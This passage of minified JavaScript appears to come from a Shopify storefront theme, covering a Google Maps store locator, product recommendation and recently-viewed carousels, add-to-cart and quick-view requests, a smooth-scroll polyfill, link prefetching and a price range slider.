t=this,i=e.querySelector('[data-action="toggle-store"]');if("phone"===Responsive.getCurrentBreakpoint()||"true"!==i.getAttribute("aria-expanded")){"true"===i.getAttribute("aria-expanded")?(i.setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))):(i.setAttribute("aria-expanded","true"),Animation.slideDown(e.querySelector(".map__store-collapsible"))),Dom.getSiblings(e).forEach((function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))}));var n=parseInt(e.getAttribute("data-store-index"));this.desktopMapElement.panTo(this.mapPositions[n]),this.desktopMarkers.forEach((function(e,i){e.setMap(t.desktopMapElement),e.icon.fillColor=i===n?t.options.markerActiveColor:t.options.markerColor}))}}},{key:"_loadScript",value:function(){var e=this;return new Promise((function(t,i){var n=document.createElement("script");document.body.appendChild(n),n.onload=t,n.onerror=i,n.async=!0,n.src="https://maps.googleapis.com/maps/api/js?key=".concat(e.options.apiKey)}))}},{key:"_initMaps",value:function(){var e=this,t={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),t),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach((function(i,n){e.mobileMapElements[n]=new google.maps.Map(i,t)})),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",(function(){var t=e.desktopMapElement.getCenter();google.maps.event.trigger(e.desktopMapElement,"resize"),e.desktopMapElement.setCenter(t),e.mobileMapElements.forEach((function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)}))}))}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var e=this,t=new google.maps.Geocoder;this.options.mapAddresses.forEach((function(i,n){t.geocode({address:i},(function(t,o){if(o!==google.maps.GeocoderStatus.OK)Shopify.designMode;else{var s=t[0].geometry.location;e.mapPositions[n]=s,e.desktopMarkers[n]=new google.maps.Marker({map:0===n?e.desktopMapElement:null,position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?e.options.markerActiveColor:e.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.mobileMarkers[n]=new google.maps.Marker({map:e.mobileMapElements[n],position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:e.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.desktopMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),e.mobileMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),0===n&&e.desktopMapElement.setCenter(s),e.mobileMapElements[n].setCenter(s)}}))}))}}]),e}(),MinimalHeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),e}(),QuickLinksSection=function e(t){_classCallCheck(this,e),this.element=t,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")},PopupsSection=function(){function e(t){var i=this;_classCallCheck(this,e),t.querySelectorAll("[data-popup-type]").forEach((function(e){"exit"===e.getAttribute("data-popup-type")?i.exitPopup=new ExitPopup(e):"newsletter"===e.getAttribute("data-popup-type")&&(i.newsletterPopup=new NewsletterPopup(e))}))}return _createClass(e,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),e}(),ProductRecommendationsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_loadRecommendations",value:function(){var e=this,t="".concat(window.routes.productRecommendationsUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(t).then((function(t){return t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".product-recommendations").innerHTML=i.querySelector(".product-recommendations").innerHTML,e.productItemColorSwatch.recalculateSwatches()}))}))}},{key:"_createSlideshow",value:function(){var e=this;if(!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"center",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&(e.flickityInstance.resize(),t=window.innerWidth)}))}window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),RecentlyViewedProductsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fetchProducts(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fetchProducts",value:function(){var e=this,t=this._getSearchQueryString();""!==t&&fetch("".concat(window.routes.searchUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then((function(t){t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".recently-viewed-products-placeholder").innerHTML=i.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,e.element.parentNode.style.display="block",e.productItemColorSwatch.recalculateSwatches(),e.flickityInstance=new js(e.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(e.flickityInstance.resize(),n=window.innerWidth)})),window.ResizeObserver&&e.flickityInstance&&(e.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),e.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}))}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map((function(e){return"id:"+e})).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),SectionContainer=function(){function e(){_classCallCheck(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach((function(e){i._createInstance(e,t)}))}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){var t=e.target.querySelector("[data-section-id]");t&&this._createInstance(t)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[n])){var o=Object.assign(new t(e),{id:i,type:n,container:e});this.instances.push(o)}}}]),e}(),SlideshowSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new flickityFade(t.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,resize:!1,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),TextWithIconsSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.flickityInstance=new js(t.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,resize:!1,watchCSS:!0});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),ReviewListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".review-list"),{prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsReview,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayReview&&this.options.cycleSpeedReview});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-review-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),AdvantagesListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".advantages-list"),{prevNextButtons:!1,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsAdvantages,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayAdvantages&&this.options.cycleSpeedAdvantages});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-section-type")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),InstagramFeedSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".instagram-feed"),{imagesLoaded:!0,adaptiveHeight:!0,contain:!0,groupCells:"100%",dragThreshold:5,cellAlign:"left",wrapAround:!1,prevNextButtons:!1,percentPosition:!0,pageDots:this.options.pageDotsInstagramFeed,autoPlay:!!this.options.autoPlayInstagramFeed&&this.options.cycleSpeedInstagramFeed,pauseAutoPlayOnHover:!1});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-instagram-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),VideoSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),e}(),smoothscroll=createCommonjsModule((function(e,t){e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var i,n=e.HTMLElement||e.Element,o=468,s={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:n.prototype.scroll||l,scrollIntoView:n.prototype.scrollIntoView},a=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,r=(i=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(i)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?f.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):s.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(c(arguments[0])?s.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):f.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==c(arguments[0])){var e=arguments[0].left,t=arguments[0].top;f.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==_typeof(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==c(arguments[0])){var i=function(e){for(;e!==t.body&&!1===h(e);)e=e.parentNode||e.host;return e}(this),n=i.getBoundingClientRect(),o=this.getBoundingClientRect();i!==t.body?(f.call(this,i,i.scrollLeft+o.left-n.left,i.scrollTop+o.top-n.top),"fixed"!==e.getComputedStyle(i).position&&e.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):e.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else s.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function l(e,t){this.scrollLeft=e,this.scrollTop=t}function c(e){if(null===e||"object"!==_typeof(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===_typeof(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function u(e,t){return"Y"===t?e.clientHeight+r<e.scrollHeight:"X"===t?e.clientWidth+r<e.scrollWidth:void 0}function d(t,i){var n=e.getComputedStyle(t,null)["overflow"+i];return"auto"===n||"scroll"===n}function h(e){var t=u(e,"Y")&&d(e,"Y"),i=u(e,"X")&&d(e,"X");return t||i}function p(t){var i,n,s,r,l=(a()-t.startTime)/o;r=l=l>1?1:l,i=.5*(1-Math.cos(Math.PI*r)),n=t.startX+(t.x-t.startX)*i,s=t.startY+(t.y-t.startY)*i,t.method.call(t.scrollable,n,s),n===t.x&&s===t.y||e.requestAnimationFrame(p.bind(e,t))}function f(i,n,o){var r,c,u,d,h=a();i===t.body?(r=e,c=e.scrollX||e.pageXOffset,u=e.scrollY||e.pageYOffset,d=s.scroll):(r=i,c=i.scrollLeft,u=i.scrollTop,d=l),p({scrollable:r,method:d,startTime:h,startX:c,startY:u,x:n,y:o})}}}})),mouseoverTimer,lastTouchTimestamp,prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111,delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){var intensity=document.body.dataset.instantIntensity;if("mousedown"==intensity.substr(0,9))useMousedown=!0,"mousedown-only"==intensity&&(useMousedownOnly=!0);else if("viewport"==intensity.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==intensity?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==intensity&&(useViewport=!0));else{var milliseconds=parseInt(intensity);isNaN(milliseconds)||(delayOnHover=milliseconds)}}if(isSupported){var eventListenersOptions={capture:!0,passive:!0},triggeringFunction;if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,eventListenersOptions),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,eventListenersOptions):document.addEventListener("mouseover",mouseoverListener,eventListenersOptions),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,eventListenersOptions),useViewport)triggeringFunction=window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()},triggeringFunction((function(){var e=new IntersectionObserver((function(t){t.forEach((function(t){if(t.isIntersecting){var i=t.target;e.unobserve(i),preload(i.href)}}))}));document.querySelectorAll("a").forEach((function(t){isPreloadable(t)&&e.observe(t)}))}))}function touchstartListener(e){lastTouchTimestamp=performance.now();var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((function(){preload(t.href),mouseoverTimer=void 0}),delayOnHover))}}function mousedownListener(e){var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");if(!(e.which>1||e.metaKey||e.ctrlKey)&&t){t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});var i=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(i)}}}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(!prefetches.has(e)){var t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}}var PriceRange=function(e){_inherits(i,e);var t=_createSuper(i);function i(){return _classCallCheck(this,i),t.apply(this,arguments)}return _createClass(i,[{key:"connectedCallback",value:function(){var e=this;this.rangeLowerBound=this.querySelector(".price-range__range-group input:first-child"),this.rangeHigherBound=this.querySelector(".price-range__range-group input:last-child"),this.textInputLowerBound=this.querySelector(".price-range__input:first-child input"),this.textInputHigherBound=this.querySelector(".price-range__input:last-child input"),this.textInputLowerBound.addEventListener("focus",(function(){return e.textInputLowerBound.select()})),this.textInputHigherBound.addEventListener("focus",(function(){return e.textInputHigherBound.select()})),this.textInputLowerBound.addEventListener("change",(function(t){t.target.value=Math.max(Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.min),e.rangeLowerBound.value=t.target.value,e.rangeLowerBound.parentElement.style.setProperty("--range-min","".concat(parseInt(e.rangeLowerBound.value)/parseInt(e.rangeLowerBound.max)*100,"%"))})),this.textInputHigherBound.addEventListener("change",(function(t){t.target.value=Math.min(Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.max),e.rangeHigherBound.value=t.target.value,e.rangeHigherBound.parentElement.style.setProperty("--range-max","".concat(parseInt(e.rangeHigherBound.value)/parseInt(e.rangeHigherBound.max)*100,"%"))})),this.rangeLowerBound.addEventListener("change",(function(t){e.textInputLowerBound.value=t.target.value,e.textInputLowerBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeHigherBound.addEventListener("change",(function(t){e.textInputHigherBound.value=t.target.value,e.textInputHigherBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeLowerBound.addEventListener("input",(function(t){e.dispatchEvent(new 